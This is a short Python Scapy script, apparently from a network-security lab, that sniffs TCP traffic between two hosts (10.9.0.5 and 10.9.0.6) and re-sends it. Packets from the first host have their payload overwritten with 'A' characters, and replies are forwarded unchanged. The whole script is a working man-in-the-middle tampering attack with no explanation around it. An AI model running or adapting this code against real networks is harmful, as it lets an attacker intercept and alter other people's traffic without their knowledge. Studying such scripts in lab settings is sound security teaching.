 from scapy.all import *
IP_A = "10.9.0.5"
MAC_A = "02:42:0a:09:00:05"
IP_B = "10.9.0.6"
MAC_B = "02:42:0a:09:00:06"
def spoof_pkt(pkt):
  if pkt[IP].src == IP_A and pkt[IP].dst == IP_B:
     newpkt = IP(bytes(pkt[IP]))
     del(newpkt.chksum)
     del(newpkt[TCP].payload)
     del(newpkt[TCP].chksum)

     if pkt[TCP].payload:
         data = pkt[TCP].payload.load
         newdata = 'A'*len(data)
         send(newpkt/newdata)
     else:
         send(newpkt)

  elif pkt[IP].src == IP_B and pkt[IP].dst == IP_A:
         newpkt = IP(bytes(pkt[IP]))
         del(newpkt.chksum)
         del(newpkt[TCP].chksum)
         send(newpkt)
f = 'tcp and (ether src 02:42:0a:09:00:05 or ether src 02:42:0a:09:00:06)'
pkt = sniff(iface='eth0', filter=f, prn=spoof_pkt)